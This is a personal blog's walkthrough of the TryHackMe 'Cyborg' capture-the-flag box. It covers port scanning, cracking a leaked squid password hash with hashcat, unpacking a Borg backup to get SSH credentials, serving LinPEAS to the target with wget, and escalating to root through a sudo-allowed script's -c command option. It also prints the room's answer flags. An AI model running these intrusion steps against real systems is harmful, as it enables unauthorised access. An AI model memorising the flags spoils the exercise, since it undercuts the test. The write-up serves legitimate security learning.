Jasper Alblas
Jasper Alblas
Data Engineering • Analytics • Business Intelligence
Hi! It’s been a while, but I am back! It is time to look at the Cyborg box on TryHackMe, a box containing encrypted archives, source code analysis and more.

Box URL: https://tryhackme.com/r/room/cyborgt8
I am making these walkthroughs to keep myself motivated to learn cyber security, and ensure that I remember the knowledge gained by these challenges on HTB and THM. Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
Simply deploy the machine!
Answer: No answer needed
It’s time to get started. Let’s start up your AttackBox or if you prefer connect to the machine by using OpenVPN, using the following command:
sudo openvpn <file_name>.ovpnAs always, to find out the open ports we can use Nmap. Use the following command:
nmap -sV -sC -v 10.10.183.215The argument –sV does version detection, –sC runs some basic scripts, while -v adds some more logging. This should be enough to get started.
You should see two open ports.

The open ports are 22, which is a SSHS service; and port 80, which runs a website.
Answer: 2
Port 22 runs a SSH service:

Answer: ssh
Port 80 runs a web service.

Apparently it is running a Apache HTTP Server, version 2.4.18 to be specific.
We can have a look at it by entering the IP address in your browser:

Answer: http
That’s it for the TryHackMe guidance, so we are on our own now. Well I am, but luckily you have me 🙂
A great way to start is to use a tool such as gobuster to search for hidden files and directories.
Using the gobuster command, we can add the dir option to search for files and directories, and add a url and wordlist with the -u and -w flags.
gobuster dir -u 10.10.183.215 -w /usr/share/wordlists/dirb/big.txtThis helps find some interesting directories and files:

While we don’t have access to the server-status page, and the .htaccess and htpasswd files, we do get access to an admin page and a etc folder
Let’s look at the etc folder, which allows us to browse files and directories.

Looking into the squid directory we find the following files:

Interesting. A passwd and config file! With the following contents:


Great, we seemed to have found some configuration information, and a username and a password hash.
Let’s store the hash in a file called password by
echo '$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.' > passwordWe can use hashcat to identify the type of hash we are looking at:
hashcat --show passwordIt’s a MD5 hash so now we can use hash-mode 1600 with hashcat to crack the password:
hashcat -m 1600 password /usr/share/wordlists/rockyou.txt
We got a username and password now (music_archive, squidward).
Now we can have a look at the admin page.

Let’s have a look around to see if we can use those initials somewhere.
Besides some random chat on the admins page, there is one point of interest. If you go to Archive, and then press Download, a file will get downloaded. It is a tar archive file.

I expected this file to be protected by a password, but it actually is not. You can unpack it with the tar -xf <file name> command.
If we dig deeper we will find some interesting files:

The README file has the following content:
This is a Borg Backup repository.
See https://borgbackup.readthedocs.io
Interesting. The archive seems to include a compressed and encrypted backup.
Besides that there is a config file:

Well, we need to know more about borg.
Some quick searching brings us to the following documentation page.

The page covers a command line interface program used to interact with borg backups. Let’s try to use it in our terminal.

We need to install the borgbackup program. After some reading of the documentation I found out that you can use the borg info command to get info about the backup.

Make sure you are in the final_archive folder of the unzipped archive. We should now be able to run:
borg info .This prompt us for a passphrase. Could this be squidward? YES!

To get the specific archive name that we need for the extract command we can run:
borg list ~/Downloads/home/field/dev/final_archive
Note the music_archive name. We should then be able to extract the files by using:
borg extract ~/Downloads/home/field/dev/final_archive::music_archiveI created a directory to place the extracted files. Besides that it is important to use the archive name behind ::.

Looking at the extracted files, we can see that we have gained access to alex’s home directory files. On his directory we find a secret.txt file:

In his documents directory we find a note.txt:

This seems like his initials. Maybe we can gain access through SSH now?
ssh alex@10.10.222.58Yes, we have gained access!

Read the user.txt file and you will get the flag:

Great job. But no rest for the wicked. Let’s go for the next flag.
Answer: flag{1_hop3_y0u_ke3p_th3_arch1v3s_saf3}
Let’s go and find some way to gain a root shell.
We can use LinPeas to get a nice overview of vulnerabilities and other interesting facts and files. Download it on your attacker box.
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.shThen start a webservice, so that you can access the program from the target machine.
python3 -m http.server 8000Followed by downloading from the attacker machine:
wget http://<VM tun0>:8000/linpeas.shAnd give it the needed permissions:
chmod -x ./linpeas.shLet give it a run!
/linpeas.shA bunch of data will show up, but one of the most interesting finds to me is the following:

Alex is allowed to run the backup shell script found at /etc/mp3backups.
Note, we could also have found out about this with the sudo -l command.
Running the backup script gives us the following output:

Hmm, let’s have a look at the source code:

Well well well, the last part is interesting. We know that we can run the script as sudo (the highest privileges). We can also see that the script echo’s the result of a command given.
Also we have this part:
while getopts c: flag
do
 case "${flag}" in
 c) command=${OPTARG};;
 esac
done
This code snippet uses getoptsto parse command-line options in a shell script. Specifically, it looks for the -c option and sets the command variable equal to it. So all we have to do is to provide a command line option with the command we want to run with the highest privileges.
I will go for executing bash:
sudo ./backup.sh -c "bash"
And we got root! Now we should be able to find the flag at /root/root.txt. But this seems to not work completely for me as I do not get any outputs in my shell.
Alternatively we can do fetch the flag in one line:
sudo /etc/mp3backups/backup.sh -c "cat /root/root.txt"
Answer: flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}
We are done! Great job if you understood most of this 🙂
Leave a command if you need help.
Read more of my walkthroughs here.
You are welcome to comment on this article, and please share with friends.
I would be even more grateful if you support me by buying me a cup of coffee:

I learned a lot through HackTheBox’s Academy. If you want to sign up, you can get extra cubes, and support me in the process, if you use the following link:
https://referral.hackthebox.com/mzwwXlg
Happy Hacking!


